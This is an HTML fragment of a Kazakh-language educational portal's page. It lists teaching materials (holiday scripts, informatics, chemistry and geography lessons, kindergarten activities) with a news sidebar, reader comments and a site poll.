		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/28672-zhana-zhyl-merekesine-arnalgan-scenariy-11-synyp.html">Жаңа жыл мерекесіне арналған сценарий 11 сынып</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Бүгінгі жаңа жыл кешін барлығымыз көтеріңкі көңіл күймен, әсем ән, сәнді бимен өткізуге ат салысады деген үміттеміз! Олай болса көңіліміздің керегесін кеңейтіп, баршамызға береке сыйлап, мерекелік кешіміздің шымылдығын ашуға рұқсат етіңіздер!</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/senari/8531-kopten-kutken-zhana-zhyl.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Төрлет, төрлет жаңа жыл! (жаңа жылдық сценарий 2026 жыл)" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/senari/8531-kopten-kutken-zhana-zhyl.html">Төрлет, төрлет жаңа жыл! (жаңа жылдық сценарий 2026 жыл)</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/senari/">Сценарий</a></div>
			<div class="th-text">2026 жаңа жыл құтты болсын! Келіп жеткен Жылқы жылы бәрімізге бақ - береке, мол ырыс - дәулет әкелсін! Ертегіге елітер осы ғажайып кезеңде барлық асыл армандарыңыз орындалсын! Жаңа Жыл түні өзінің сиқырлы әсерімен Сізді қуанышқа бөлеп, алдағы</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/28511-keldi-mine-zhana-zhyl.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Келді міне, Жаңа жыл!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/28511-keldi-mine-zhana-zhyl.html">Келді міне, Жаңа жыл!</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Жаңа жылдың таңы неткен арайлы, Ақ мамыққа орап алып маңайын. Жаңа жылмен құттықтаймын деген үн, Қанаттана кең алқапқа тарайды.</div>
		</div>
	</div>
</div>

					</div>
				</div>
				
				<div class="rkl-box">
					
				</div>
				
				<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span>Жаратылыстану</div>
						<div class="sect-links">
							<a href="https://bilimdiler.kz/biologia/">Биология</a>
							<a href="https://bilimdiler.kz/geographia/">География</a>
							<a href="https://bilimdiler.kz/matematika/">Математика</a>
							<a href="https://bilimdiler.kz/informatika/">Информатика</a>
							<a href="https://bilimdiler.kz/phizika/">Физика</a>
							<a href="https://bilimdiler.kz/himia/">Химия</a>
						</div>
					</div>
					<div class="sect-content fx-row grid margin-remove">
						
<div class="tile tile-big">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/informatika/1064--kompyuterde-zhumys-isteu-tartibi-men-kauipsizdik-erezheleri.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Компьютерде жұмыс істеу тәртібі мен қауіпсіздік ережелері">
		<div class="tile-title">
			<div class="tile-cat">Информатика</div>
			<div>Компьютерде жұмыс істеу тәртібі мен қауіпсіздік ережелері</div>
		</div>
	</a>
</div>



<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/informatika/31850-informatikadan-intellekt-kartalardy-paydalanyp-bagalau-tapsyrmalaryn-zhasau-adisteri.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Информатикадан интеллект карталарды пайдаланып, бағалау тапсырмаларын жасау әдістері" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/informatika/31850-informatikadan-intellekt-kartalardy-paydalanyp-bagalau-tapsyrmalaryn-zhasau-adisteri.html">Информатикадан интеллект карталарды пайдаланып, бағалау тапсырмаларын жасау әдістері</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/informatika/">Информатика</a></div>
			<div class="th-text">Берілген мақалада оқушының информатика сабағынан білім сапасын бағалау құралы ретінде интеллект карталарын пайдалану мүмкіндігі зерттеледі.</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/informatika/17528-kompyuterlik-baylanystyn-negizgi-turleri-aukymdy-akparattyk-zheliler.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Компьютерлік байланыстың негізгі түрлері. Ауқымды ақпараттық желілер" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/informatika/17528-kompyuterlik-baylanystyn-negizgi-turleri-aukymdy-akparattyk-zheliler.html">Компьютерлік байланыстың негізгі түрлері. Ауқымды ақпараттық желілер</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/informatika/">Информатика</a></div>
			<div class="th-text">Тақырыбы: Компьютерлік байланыстың негізгі түрлері. Ауқымды ақпараттық желілер. Интернетте ақпаратты іздеу. Электрондық пошта.</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/himia/18544-kanykpagan-komirsutekter-alkender-nemese-etilendi-komirsutekter.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қанықпаған көмірсутектер. Алкендер немесе этиленді көмірсутектер" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/himia/18544-kanykpagan-komirsutekter-alkender-nemese-etilendi-komirsutekter.html">Қанықпаған көмірсутектер. Алкендер немесе этиленді көмірсутектер</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/himia/">Химия</a></div>
			<div class="th-text">Сабақтың мақсаты: а) біліктілік: оқушыларға канықпаған көмірсутектер, олардың атауы, изомериясы (кеңістік изомериясы), химиялык қасиеттері, қолданылуы жөнінде түсініктер беру. Изомерия жөнінде алған алғашқы теориялық мағлұматарын, сондай - ак,</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/geographia/31788-aua-rajy-zhane-klimat-prezentacija-sabak.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ауа райы және климат (презентация сабақ)" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/geographia/31788-aua-rajy-zhane-klimat-prezentacija-sabak.html">Ауа райы және климат (презентация сабақ)</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/geographia/">География</a></div>
			<div class="th-text">Өткен тақырыпты қайталау: Географиялық диктантты «миға шабуыл» әдісі 1. Жер бедерін зерттейтін ғылым -......... деп атайды. 2. Таулардың пайда болуы,........ және жанартаулардың атқылауынан пайда болады.</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/geographia/31787-kazakstanda-taragan-topyrak-tipteri.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қазақстанда тараған топырақ типтері" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/geographia/31787-kazakstanda-taragan-topyrak-tipteri.html">Қазақстанда тараған топырақ типтері</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/geographia/">География</a></div>
			<div class="th-text">Оқытудың мақсаттары: Қазақстанда топырақ түрлерінің таралуын анықтау Барлық оқушылар: - Тақырып бойынша негізгі ұғымдарға түсінік береді; - Қазақстанның негізгі 4 топырақ зонасының ерекшеліктерін айтып, картадан көрсетіп, атайды; - Қазақстанда</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/geographia/31786-kazakstannyn-su-resurstaryna-jekonomikalyk-baga-beru.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қазақстанның су ресурстарына экономикалық баға беру" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/geographia/31786-kazakstannyn-su-resurstaryna-jekonomikalyk-baga-beru.html">Қазақстанның су ресурстарына экономикалық баға беру</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/geographia/">География</a></div>
			<div class="th-text">Сабақтың мақсаты: - Су ресурстарын бағалаудың қажеттілігін анықтайды. - Су ресурстарын бағалауда есепке алынатын көрсеткіштерді анықтайды. - Су шығының есептеуге байланысты тапсырмалар орындауды үйренеді.</div>
		</div>
	</div>
</div>

					</div>
				</div>
				
				<div class="rkl-box">
					
				</div>
				
				<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span>Қоғамдық пәндер</div>
						<div class="sect-links">
							<a href="https://bilimdiler.kz/senari/">Ағылшын тілі</a>
							<a href="https://bilimdiler.kz/tarbie-sagaty/">Бастауыш сынып</a>
							<a href="https://bilimdiler.kz/adistemelik/">Балабақша</a>
							<a href="https://bilimdiler.kz/ustaz/">Музыка</a>
							<a href="https://bilimdiler.kz/kembrij/">Тарих</a>
						</div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
						
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/kazakh_tili/26773-diktanttar-zhinagy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Диктанттар жинағы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/kazakh_tili/26773-diktanttar-zhinagy.html">Диктанттар жинағы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></div>
			<div class="th-text">Диктанттар жинағы. Қоңыр күз. Жаздан кейін қоңыр, салқын күз кел де келіп жетеді. Бұл кезде күн қысқа, түн ұзақ болады. Қараңғылық ерте түседі. Аспанда қара бұлт қаптап, жауын да жиі - жиі жауады. Күз айлары – жыл мезгілдерінің ең молшылық айлары.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Балалардың қыс мезгілі туралы түсінігін кеңейтіп, жыл мезгілдерінің ерекшелігін айтуға, көргендері мен аңғарғандарын дұрыс баяндауға, байланыстырып сөйлеуге үйрету.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Балалардың спорт туралы білімдерін кеңейту, қызығушылығын арттыру, достыққа баулу. Ата – аналардың балабақшамен тығыз байланысын дұрыс жолға қою және ойындарға ата – аналар белсене қатысып нәтижелі болғандығына көз жеткізу.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Мақсаты: Балалардың қыс мезгілі туралы түсінігін кеңейту. Қыс мезгілінің сұлулығын тамашалай білуге, табиғаттың ерекшелігін сезіне білуге, қоршаған ортамен танысу арқылы баланың ой - өрісін дамыту.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Қыс туралы түсініктерін молайту, балалардың қимыл - қозғалысын, икемділігін, ептілігін арттыру. Еркін қимылды ойынды ойнауға және жаттығуларды орындап тепе - теңдік сақтауға тәрбиелеу.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мектепке дейінгі жастағы баланың тілін дамыту жолдары" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">Мектепке дейінгі жастағы баланың тілін дамыту жолдары</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
		</div>
	</div>
</div>

					</div>
				</div>
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/gilim/31859-gylym-men-innovaciyalyk-zhumystyn-basty-bagyty-halykaralyk-zhariyalanymdar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар</div>
		<div class="side-cat nowrap">Ғылыми жұмыс</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/31860-al-farabi-kitaphanasy-bilimnin-kazynasy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әл-Фараби кітапханасы - білімнің қазынасы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әл-Фараби кітапханасы - білімнің қазынасы</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күні эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
